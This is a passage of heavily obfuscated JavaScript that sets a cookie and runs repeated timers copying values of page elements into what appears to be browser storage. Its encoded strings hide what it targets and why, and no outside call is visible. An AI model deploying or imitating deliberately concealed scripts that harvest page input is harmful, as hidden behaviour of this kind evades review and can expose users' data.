0x1e:case-0xf7:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.wJt9jcI,pUMrGWL+=-0x35,EOHlTm2+=0x17,cMJ9Jv+=0xa7,rzLzOJo+=-0x91);break;case O6Mt1s9.fqURy43.FFQhHST+0x1e:case-0x15:case-0x5:case 0xb3:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.xA9FSk,pUMrGWL+=0x2f,EOHlTm2+=0x35,cMJ9Jv+=-0x176,rzLzOJo+=0x143);break;case rzLzOJo!=-0x1f&&rzLzOJo- -0xd5:return a05O0WW;case 0xa0:case-0x11:SOjhtna((0x1,GvW2wY0)(),O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=-0x99,EOHlTm2+=0x151);break;case-0x49:case EOHlTm2- -0x7c:return;case 0x75:case pUMrGWL- -0x241:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=0x183,EOHlTm2+=-0x8f,cMJ9Jv+=0xd,rzLzOJo+=-0x1a8);break;case-0x59:case 0xa7:return CAH4_8Z=!0x0,QhsmK0g;case pUMrGWL- -0x7:SOjhtna([...wJt9jcI.vHpjx92]=gQDcZ8,wJt9jcI.KxNl9Dy=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={SlNTE1J:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo!==0x64)with(O6Mt1s9.dbknyY||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo){case-0x3e:case 0x9:SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=0x99,cMJ9Jv+=0x41,rzLzOJo+=0x11);break;case cMJ9Jv-0x97:SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x4b,cMJ9Jv+=0x78,rzLzOJo+=0xc);break;case cMJ9Jv-0xdd:SOjhtna([O6Mt1s9.SlNTE1J.B2Xdnj,O6Mt1s9.SlNTE1J.bNWOmw,O6Mt1s9.SlNTE1J.wTRLI_]=[-0xc7,-0x3d,-0xb8],O6Mt1s9.dbknyY=O6Mt1s9.ZNn94j,EOHlTm2+=-0x46,cMJ9Jv+=-0x69,rzLzOJo+=0x116);break;case O6Mt1s9.SlNTE1J.B2Xdnj+0x28:case 0x3e:return wJt9jcI.HMxWTD=!0x0,anjJQlc(wJt9jcI.vHpjx92[qhRbiNL[0x1d]]);case-0x77:default:SOjhtna([O6Mt1s9.SlNTE1J.B2Xdnj,O6Mt1s9.SlNTE1J.bNWOmw,O6Mt1s9.SlNTE1J.wTRLI_]=[0x85,0x10,0xa],wJt9jcI.vHpjx92[qhRbiNL[0x0]]=qhRbiNL[0x4],wJt9jcI.vHpjx92[qhRbiNL[0x4]]=\"\\x37\\x34\\x35\\x31\\x76\\x77\\x39\\x3f\\x24\\x3d\\x2c\\x29\\x40\\x75\\x28\\x25\\x78\\x3e\\x79\\x2e\\x3a\\x2f\\x26\\x21\\x36\\x3b\\x33\\x5f\\x7e\\x32\\x38\\x5b\\x4e\\x2a\\x45\\x51\\x58\\x61\\x6d\\x57\\x59\\x64\\x70\\x42\\x6b\\x4c\\x47\\x66\\x69\\x74\\x44\\x48\\x68\\x54\\x67\\x4d\\x4b\\x46\\x72\\x49\\x56\\x52\\x50\\x62\\x6f\\x4a\\x73\\x41\\x4f\\x6a\\x63\\x65\\x55\\x43\\x6e\\x5a\\x2b\\x6c\\x71\\x53\\x22\\x3c\\x5d\\x60\\x5e\\x7c\\x7a\\x7d\\x23\\x30\\x7b\",wJt9jcI.vHpjx92[qhRbiNL[0x1]]=\"\"+(wJt9jcI.vHpjx92[qhRbiNL[0x2]]||\"\"),wJt9jcI.vHpjx92[qhRbiNL[0x5]]=wJt9jcI.vHpjx92[qhRbiNL[0x1]].length,O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x5,cMJ9Jv+=0x88,rzLzOJo+=-0xc4);break;case rzLzOJo-0xaa:SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=0xbd,cMJ9Jv+=-0xa,rzLzOJo+=-0xdb);break;case EOHlTm2!=-0x8d&&EOHlTm2- -0x5:case 0xdc:SOjhtna(wJt9jcI.vHpjx92[qhRbiNL[0x1d]]=[],wJt9jcI.vHpjx92[qhRbiNL[0x1e]]=qhRbiNL[0x2],wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x9d]]=qhRbiNL[0x2],wJt9jcI.vHpjx92[-qhRbiNL[EOHlTm2+0x322]]=-qhRbiNL[cMJ9Jv+-0x6e]);for(wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x105]]=qhRbiNL[EOHlTm2+0x6b];wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x105]]<wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x6d]];wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+0x2a]]++){wJt9jcI.vHpjx92[qhRbiNL[0x11]]=wJt9jcI.vHpjx92[qhRbiNL[0x4]].indexOf(wJt9jcI.vHpjx92[qhRbiNL[0x1]][wJt9jcI.vHpjx92[qhRbiNL[0x9c]]]);if(wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x7a]]===-qhRbiNL[0x4])continue;if(wJt9jcI.vHpjx92[-qhRbiNL[cMJ9Jv+0x247]]<qhRbiNL[0x2]){wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]=wJt9jcI.vHpjx92[qhRbiNL[0x11]]}else{SOjhtna(wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]+=wJt9jcI.vHpjx92[qhRbiNL[0x11]]*qhRbiNL[EOHlTm2+0x84],wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x54]]|=wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]<<wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x9d]],wJt9jcI.vHpjx92[qhRbiNL[0x34]]+=(wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]&qhRbiNL[EOHlTm2+0x9a])>qhRbiNL[EOHlTm2+0x83]?qhRbiNL[EOHlTm2+0x80]:qhRbiNL[0x18]);do{SOjhtna(wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x55]].push(wJt9jcI.vHpjx92[qhRbiNL[0x1e]]&qhRbiNL[0x16]),wJt9jcI.vHpjx92[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],wJt9jcI.vHpjx92[qhRbiNL[0x34]]-=qhRbiNL[cMJ9Jv+-0x68])}while(wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x9d]]>qhRbiNL[EOHlTm2+0x7b]);wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]=-qhRbiNL[cMJ9Jv+-0x6e]}}if(wJt9jcI.vHpjx92[-qhRbiNL[EOHlTm2+0x322]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x24);break}else{SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x24,cMJ9Jv+=0x22,rzLzOJo+=0x113);break}case-0x88:SOjhtna(wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x55]].push((wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x54]]|wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]<<wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x3e]])&qhRbiNL[cMJ9Jv+-0x5c]),O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,cMJ9Jv+=0x22,rzLzOJo+=0x113);break}},wJt9jcI.HMxWTD=void 0x0,wJt9jcI.a05O0WW=(cMJ9Jv+-0x91,wJt9jcI.KxNl9Dy)(-0x64,-(pUMrGWL+-0x99),pUMrGWL+-0x58).next().value);if(wJt9jcI.HMxWTD){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.wJt9jcI,rzLzOJo+=-0x1b);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.wJt9jcI,EOHlTm2+=-0x67,cMJ9Jv+=0xd0,rzLzOJo+=-0xd2);break}case 0x50:SOjhtna([...o8YEWJ.uI_wN9b]=gQDcZ8,o8YEWJ.eZ18ME=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo={Wd01jr:{}}){while(EOHlTm2+cMJ9Jv!==-0xe2)with(rzLzOJo.JHAPpD||rzLzOJo)switch(EOHlTm2+cMJ9Jv){case-0xb6:case-0xe3:case 0x5f:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,cMJ9Jv+=0x17f);break;case 0x5a:case rzLzOJo.Wd01jr.IoJLK_+0x32:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.mf_6FCj,EOHlTm2+=-0x9a,cMJ9Jv+=0x5e);break;case EOHlTm2!=-0x93&&EOHlTm2!=0xf9&&EOHlTm2-0x13:case-0xd8:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=0xd5);break;case 0xe6:default:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0x19a,cMJ9Jv+=0x5e);break;case 0xb4:case-0x9f:case rzLzOJo.Wd01jr.IoJLK_+0x82:return o8YEWJ.G4C0yc=!0x0,x9mGsdB[o8YEWJ.uI_wN9b[qhRbiNL[0x2]]];case 0x9c:case 0x35:return o8YEWJ.G4C0yc=!0x0,x9mGsdB[o8YEWJ.uI_wN9b[qhRbiNL[EOHlTm2+0xa3]]]=(0x1,fqURy43.y4OL1e)(tpK1bgS[o8YEWJ.uI_wN9b[qhRbiNL[0x2]]]);case 0x37:case-0x3f:case-0xa2:SOjhtna(rzLzOJo.Wd01jr.IoJLK_=-0x2,rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0x23,cMJ9Jv+=0xc);break;case cMJ9Jv- -0x26:SOjhtna(rzLzOJo.Wd01jr.IoJLK_=-0xd8,o8YEWJ.uI_wN9b[qhRbiNL[EOHlTm2+-0x26]]=qhRbiNL[EOHlTm2+-0x22]);if(typeof x9mGsdB[o8YEWJ.uI_wN9b[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0xc7,cMJ9Jv+=0x197);break}else{SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0xc7,cMJ9Jv+=0xa5);break}}},o8YEWJ.G4C0yc=void 0x0,o8YEWJ.u_JEhU=(pUMrGWL+0x2c,o8YEWJ.eZ18ME)(0x26,-0x5a).next().value);if(o8YEWJ.G4C0yc){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.o8YEWJ,EOHlTm2+=-0x7b,rzLzOJo+=0x111);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.o8YEWJ,EOHlTm2+=-0x7b,cMJ9Jv+=-0xef,rzLzOJo+=0x188);break}case rzLzOJo- -0x33:SOjhtna([O6Mt1s9.fqURy43.FFQhHST,O6Mt1s9.fqURy43.UyzCO0]=[-0x79,-0x6],fqURy43.GvW2wY0=function(...pUMrGWL){return aNAiGD(-0xc1,0x47,0x8a,-0xf3,{fqURy43:O6Mt1s9.fqURy43,GxJ6F3:{}},pUMrGWL).next().value},fqURy43.TA3ynJU=function(...pUMrGWL){return aNAiGD(-0x2b,0x6d,0x72,-0x64,{fqURy43:O6Mt1s9.fqURy43,o8YEWJ:{}},pUMrGWL).next().value},fqURy43.y4OL1e=function(...pUMrGWL){return aNAiGD(0xaf,-0x6c,0x92,-0x1f,{fqURy43:O6Mt1s9.fqURy43,wJt9jcI:{}},pUMrGWL).next().value},PLIXU4N(fqURy43.TA3ynJU),PLIXU4N(fqURy43.y4OL1e));if((0x1,fqURy43.TA3ynJU)(pUMrGWL+0x23b)in edvRZ1){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=-0x10d,EOHlTm2+=-0x17,cMJ9Jv+=0x145,rzLzOJo+=-0x116);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=-0x1a6,EOHlTm2+=0x13a,cMJ9Jv+=0x145,rzLzOJo+=-0x116);break}case rzLzOJo- -0x39:return u_JEhU;case-0x63:return SX0C1k}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(0xe5,0x9,-0xbb,0xb1).next().value);if(CAH4_8Z){return pUMrGWL}},get[tLFiGn(0x328)](){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,EOHlTm2,WEiwTdx={dTMJSpF:{}},x9mGsdB){while(pUMrGWL+EOHlTm2!==0x44)with(WEiwTdx.xXBaQv||WEiwTdx)switch(pUMrGWL+EOHlTm2){case 0x3d:case 0x33:case EOHlTm2!=-0x3f&&EOHlTm2- -0x73:SOjhtna([...bGsIQj.g7JMwP5]=x9mGsdB,bGsIQj.g7JMwP5[qhRbiNL[pUMrGWL+-0x73]]=qhRbiNL[0x5],bGsIQj.g7JMwP5[qhRbiNL[0xad]]=new(Qh8gpI(tLFiGn(0x32a))),WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=0x5,EOHlTm2+=0x4);break;case-0x54:case 0x92:SOjhtna([WEiwTdx.dTMJSpF.NILkFLe,WEiwTdx.dTMJSpF.elhabC2]=[0x76,0xa4],dTMJSpF.mAIWgdv=function(...pUMrGWL){return aNAiGD(0x73,-0x3f,{dTMJSpF:WEiwTdx.dTMJSpF,tDrkDt:{}},pUMrGWL).next().value});if(tLFiGn(pUMrGWL+0x3ca)+qhRbiNL[pUMrGWL+0x198]in edvRZ1){SOjhtna(WEiwTdx.xXBaQv=WEiwTdx.dTMJSpF,pUMrGWL+=0x89,EOHlTm2+=-0x7);break}else{SOjhtna(WEiwTdx.xXBaQv=WEiwTdx.dTMJSpF,pUMrGWL+=0x190,EOHlTm2+=-0x16d);break}case 0x82:return;default:SOjhtna((0x1,mAIWgdv)(),WEiwTdx.xXBaQv=WEiwTdx.dTMJSpF,pUMrGWL+=0x107,EOHlTm2+=-0x166);break;case-0xda:case 0x54:case 0xa1:SOjhtna(WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=0xdc,EOHlTm2+=0xd8);break;case 0xda:return;case WEiwTdx.dTMJSpF.NILkFLe+0xd:case 0x98:SOjhtna(g7JMwP5[qhRbiNL[0xad]].setTime(g7JMwP5[qhRbiNL[pUMrGWL+0x35]].getTime()+g7JMwP5[qhRbiNL[0x1]]*qhRbiNL[pUMrGWL+0x1c9]*qhRbiNL[pUMrGWL+0x1ca]*qhRbiNL[0x242]*qhRbiNL[pUMrGWL+0x2a1]),g7JMwP5[qhRbiNL[pUMrGWL+0x166]]=tLFiGn(0x32b)+g7JMwP5[qhRbiNL[0xad]].toUTCString(),Qh8gpI(tLFiGn(qhRbiNL[0x2ef])).cookie=g7JMwP5[qhRbiNL[0x2]]+qhRbiNL[pUMrGWL+0x1cd]+g7JMwP5[qhRbiNL[pUMrGWL+-0x74]]+qhRbiNL[pUMrGWL+0x278]+g7JMwP5[qhRbiNL[0x1de]]+tLFiGn(0x32c),WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=0x57);break;case WEiwTdx.dTMJSpF.elhabC2+-0x70:case-0x2a:SOjhtna([...tDrkDt.TYASqT]=x9mGsdB,tDrkDt.oV6RjA=function(...pUMrGWL){return aNAiGD(0x73,0x7,{tDrkDt:WEiwTdx.tDrkDt,dTMJSpF:WEiwTdx.dTMJSpF,bGsIQj:{}},pUMrGWL).next().value},tDrkDt.TYASqT[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(tDrkDt.oV6RjA,qhRbiNL[0x5]),WEiwTdx.xXBaQv=WEiwTdx.tDrkDt,pUMrGWL+=0x9e,EOHlTm2+=-0x50);break;case-0x31:return CAH4_8Z=!0x0,V_b_NH;case-0xde:case-0x7:case 0xc:SOjhtna([WEiwTdx.dTMJSpF.NILkFLe,WEiwTdx.dTMJSpF.elhabC2]=[0x2d,-0x2b],WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=-0xa,EOHlTm2+=0xd8);break}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(-0xa1,0x4d).next().value);if(CAH4_8Z){return pUMrGWL}},get[tLFiGn(0x32d)](){return vRUegD},set[EOHlTm2(0x32e)](CAH4_8Z){vRUegD=CAH4_8Z},[EOHlTm2(0x32f)+qhRbiNL[0x31a]](...CAH4_8Z){return sj_lQQ(...CAH4_8Z)}};return FvnbUn=[CAH4_8Z,pUMrGWL],bIo_mY(EOHlTm2(0x330),EOHlTm2(0x331)+EOHlTm2(0x332),EOHlTm2(0x333)+EOHlTm2(0x334))[EOHlTm2(0x335)+EOHlTm2(0x336)]}function sj_lQQ(...WEiwTdx){var x9mGsdB={};return FvnbUn=[WEiwTdx,x9mGsdB],bIo_mY(tLFiGn(qhRbiNL[0xb8]))}SOjhtna(Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()&&!Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](qhRbiNL[0x31b]+fqRsdb4)){SOjhtna(UZNQ3EA(),Qh8gpI(tLFiGn(0x33a))(()=>{SOjhtna(Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](tLFiGn(0x33b)+VpyT08+tLFiGn(0x33c))[tLFiGn(0x33d)](tLFiGn(qhRbiNL[0x325])),Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x323])+tLFiGn(qhRbiNL[0x324])+qhRbiNL[0x1a6]](tLFiGn(0x341)+qhRbiNL[0xe6])[tLFiGn(qhRbiNL[0x31e])+tLFiGn(qhRbiNL[0x31f])+tLFiGn(qhRbiNL[0x320])](tLFiGn(qhRbiNL[0x321])+qhRbiNL[0x322]),Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(0x346)](tLFiGn(0x347))[tLFiGn(qhRbiNL[0x31e])+tLFiGn(qhRbiNL[0x31f])+tLFiGn(qhRbiNL[0x320])](tLFiGn(qhRbiNL[0x321])+qhRbiNL[0x322]),Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x323])+tLFiGn(qhRbiNL[0x324])+qhRbiNL[0x1a6]](tLFiGn(0x348))[tLFiGn(qhRbiNL[0x31e])+tLFiGn(qhRbiNL[0x31f])+tLFiGn(qhRbiNL[0x320])](tLFiGn(qhRbiNL[0x325])))},qhRbiNL[0x326]))}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()&&!Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x32a])](qhRbiNL[0x31b]+fqRsdb4+tLFiGn(0x34a))){Y14jfw()}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x329]))[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](UuQeJCf,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](UuQeJCf)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](cw9uOn,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](cw9uOn)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x329]))[tLFiGn(qhRbiNL[0x32c])](E6u1UH,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x32a])](E6u1UH)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](jRfMecl,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](jRfMecl)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){SOjhtna(PLIXU4N(pUMrGWL),PLIXU4N(CAH4_8Z));function CAH4_8Z(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x5a]]=\"\\u0033\\u003e\\u0076\\u005f\\u0024\\u002e\\u0031\\u0038\\u0075\\u006d\\u005a\\u0047\\u005b\\u007b\\u005d\\u0021\\u006a\\u0041\\u0048\\u0071\\u0069\\u0074\\u007c\\u0039\\u0026\\u002b\\u003b\\u0042\\u0052\\u004d\\u0055\\u006e\\u0023\\u005e\\u0065\\u004e\\u0028\\u003a\\u0073\\u0022\\u0040\\u0032\\u007a\\u0058\\u004a\\u0037\\u0063\\u0025\\u0079\\u0054\\u0072\\u0036\\u0056\\u003f\\u002c\\u0064\\u0057\\u003d\\u0070\\u0050\\u002a\\u004f\\u006c\\u0034\\u0077\\u0046\\u007e\\u004c\\u0043\\u0061\\u0051\\u0078\\u0044\\u0053\\u0029\\u0067\\u0035\\u0059\\u0045\\u0062\\u007d\\u006b\\u004b\\u0049\\u0066\\u006f\\u003c\\u0068\\u0030\\u002f\\u0060\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0x71]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0xb8]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x5]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x5a]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0xb8]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0xb8]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0xb8]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0xb8]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0xb8]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x71]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0xb8]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0xb8]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x71]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0xb8]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x71]])}function pUMrGWL(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={roryEfz:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xc2)with(gQDcZ8.IRDS08||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case O6Mt1s9- -0x16b:gQDcZ8.roryEfz.H0URYQ=-0x5;return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0x94]]]=CAH4_8Z(tpK1bgS[pUMrGWL[qhRbiNL[cMJ9Jv+0x82]]]);case rzLzOJo-0x10e:case 0x5e:SOjhtna(gQDcZ8.IRDS08=gQDcZ8.UQWKpd,EOHlTm2+=-0x6b,cMJ9Jv+=-0xd6,rzLzOJo+=0x21,O6Mt1s9+=0x1b6);break;case rzLzOJo- -0xcb:case 0x2:case 0x58:SOjhtna(gQDcZ8.IRDS08=gQDcZ8.E2tPdt,EOHlTm2+=-0x2b,cMJ9Jv+=0xf2,rzLzOJo+=0xfa,O6Mt1s9+=-0x22b);break;case gQDcZ8.roryEfz.H0URYQ+-0x185:default:case-0x28:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0xf6]]];case-0x3b:case-0xc:case 0x7c:SOjhtna(gQDcZ8.roryEfz.H0URYQ=0xc9,pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+0xf9]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0x5c]]]===WEiwTdx(qhRbiNL[cMJ9Jv+-0x2a])){SOjhtna(gQDcZ8.IRDS08=gQDcZ8.roryEfz,EOHlTm2+=0xfa,cMJ9Jv+=-0x96,rzLzOJo+=0x9a,O6Mt1s9+=-0x157);break}else{SOjhtna(gQDcZ8.IRDS08=gQDcZ8.roryEfz,EOHlTm2+=0x1b,cMJ9Jv+=0x21,rzLzOJo+=0x9a,O6Mt1s9+=-0x157);break}case rzLzOJo-0x18c:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[EOHlTm2+-0x3]]]=CAH4_8Z(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]]);case cMJ9Jv- -0xea:case-0x3e:case 0x97:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[EOHlTm2+0xcc]]]}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0xf5,0x2c,0x5e,0x30).next().value);if(aNAiGD){return EOHlTm2}}Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[pUMrGWL(0x34f)+qhRbiNL[0xe6]](nFIssc,Qh8gpI(pUMrGWL(0x350))[pUMrGWL(0x351)+pUMrGWL(0x352)+qhRbiNL[0x136]](nFIssc)[pUMrGWL(0x353)])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x32c])](KTeDblI,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](KTeDblI)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]));function SOjhtna(){SOjhtna=function(){}}return Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](ijLUxVy,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](ijLUxVy)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]);")({get"CPA0f03"(){return define},get"fG7mCP"(){return module},set"fG7mCP"(XexONC2){return module=XexONC2},get"xM9Yorp"(){return angular},get"JpQBfbw"(){return global},get"yqNnPJ"(){return require},get"xd_l8xQ"(){return __dirname},get"vY3qvO_"(){return exports},get"KRNbTpv"(){return typeof define},get"bQiRqJ"(){return typeof module},get"ffAJmX"(){return typeof angular},get"oss3w3W"(){return typeof exports}});